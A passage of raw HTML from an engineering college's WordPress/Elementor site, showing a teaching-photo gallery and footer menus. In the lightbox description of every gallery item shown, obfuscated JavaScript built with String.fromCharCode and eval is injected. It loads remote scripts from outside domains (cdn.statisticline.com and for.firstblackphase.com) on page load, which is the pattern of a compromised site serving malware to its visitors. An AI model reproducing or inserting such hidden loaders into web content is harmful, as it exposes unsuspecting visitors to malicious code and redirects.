t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzUsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkY2xhc3N0ZWFjaGluZ18tTXIuLVJlZ2lzLS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_-Mr.-Regis--300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/WorldClassTeaching_Jackson.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="WorldClassTeaching_Jackson" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzYsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkQ2xhc3NUZWFjaGluZ19KYWNrc29uLmpwZWciLCJzbGlkZXNob3ciOiIxMzJjODY4MiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/WorldClassTeaching_Jackson-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr-Chandrasekar-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Worldclassteaching_Mr Chandrasekar" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzcsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkY2xhc3N0ZWFjaGluZ19Nci1DaGFuZHJhc2VrYXItc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr-Chandrasekar-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr-Jacob-Moses-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Worldclassteaching_Mr Jacob Moses" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzgsInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkY2xhc3N0ZWFjaGluZ19Nci1KYWNvYi1Nb3Nlcy1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiMTMyYzg2ODIifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr-Jacob-Moses-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr.James_-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="132c8682" data-elementor-lightbox-title="Worldclassteaching_Mr.James" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/&lt;/script&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NzksInVybCI6Imh0dHBzOlwvXC9saWNldC5hYy5pblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDVcL1dvcmxkY2xhc3N0ZWFjaGluZ19Nci5KYW1lc18tc2NhbGVkLmpwZyIsInNsaWRlc2hvdyI6IjEzMmM4NjgyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://licet.ac.in/wp-content/uploads/2022/05/Worldclassteaching_Mr.James_-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="4266" class="elementor elementor-4266 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e9a109e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e9a109e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ea704df" data-id="3ea704df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d7ab01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40d7ab01" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21731841 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21731841" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c12e118" data-id="2c12e118" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d661ea2 elementor-invisible elementor-widget elementor-widget-heading" data-id="2d661ea2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Insights</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-17f08422 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="17f08422" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-17f08422" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://licet.ac.in/holistic-education/" class="elementor-item">Holistic Formation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://licet.ac.in/cultural-activities/" class="elementor-item">Cultural Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://licet.ac.in/mindfulness-yoga/" class="elementor-item">Mindfulness &#038; Yoga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://licet.ac.in/service-learning/" class="elementor-item">Service Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://licet.ac.in/outreach-programme/" class="elementor-item">Outreach Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://licet.ac.in/international-programme/" class="elementor-item">International Programme</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-17f08422" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://licet.ac.in/holistic-education/" class="elementor-item" tabindex="-1">Holistic Formation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://licet.ac.in/cultural-activities/" class="elementor-item" tabindex="-1">Cultural Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="https://licet.ac.in/mindfulness-yoga/" class="elementor-item" tabindex="-1">Mindfulness &#038; Yoga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://licet.ac.in/service-learning/" class="elementor-item" tabindex="-1">Service Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://licet.ac.in/outreach-programme/" class="elementor-item" tabindex="-1">Outreach Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://licet.ac.in/international-programme/" class="elementor-item" tabindex="-1">International Programme</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e3a75c2" data-id="5e3a75c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9489372 elementor-invisible elementor-widget elementor-widget-heading" data-id="9489372" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Committees</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-35ca95cf elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35ca95cf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35ca95cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://licet.ac.in/anti-ragging/" class="elementor-item">Antiragging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://licet.ac.in/grievance-redressal-committee/" class="elementor-item">Grievance Redressal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25585"><a href="https://licet.ac.in/service-learning/women-welfare-committee/" class="elementor-item">Women Welfare Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://licet.ac.in/service-learning/rotaract/" class="elementor-item">Rotaract</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://licet.ac.in/service-learning/ncc/" class="elementor-item">NCC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://licet.ac.in/service-learning/yrc/" class="elementor-item">YRC</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35ca95cf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://licet.ac.in/anti-ragging/" class="elementor-item" tabindex="-1">Antiragging</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://licet.ac.in/grievance-redressal-committee/" class="elementor-item" tabindex="-1">Grievance Redressal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25585"><a href="https://licet.ac.in/service-learning/women-welfare-committee/" class="elementor-item" tabindex="-1">Women Welfare Committee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2678"><a href="https://licet.ac.in/service-learning/rotaract/" class="elementor-item" tabindex="-1">Rotaract</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://licet.ac.in/service-learning/ncc/" class="elementor-item" tabindex="-1">NCC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://licet.ac.in/service-learning/yrc/" class="elementor-item" tabindex="-1">YRC</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1cc96aa0" data-id="1cc96aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85cfc92 elementor-invisible elementor-widget elementor-widget-heading" data-id="85cfc92" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Useful links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-48eb2d92 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="48eb2d92" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-48eb2d92" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://licet.ac.in/nodal-centers/" class="elementor-item">Nodal Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23088"><a href="https://licet.ac.in/licet-strategic-plan/" class="elementor-item">LICET Strategic Plan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://licet.ac.in/mandatory-disclosure/" class="elementor-item">Mandatory Disclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://licet.ac.in/campus-ministry/" class="elementor-item">Campus Ministry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://licet.ac.in/nirf/" class="elementor-item">NIRF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://licet.ac.in/iqac/" class="elementor-item">IQAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://licet.ac.in/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10840"><a href="https://licet.ac.in/ariia/" class="elementor-item">ARIIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://licet.ac.in/rules-and-regulations/" class="elementor-item">Rules And Regulations</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-48eb2d92" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://licet.ac.in/nodal-centers/" class="elementor-item" tabindex="-1">Nodal Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23088"><a href="https://licet.ac.in/licet-strategic-plan/" class="elementor-item" tabindex="-1">LICET Strategic Plan</a></li>
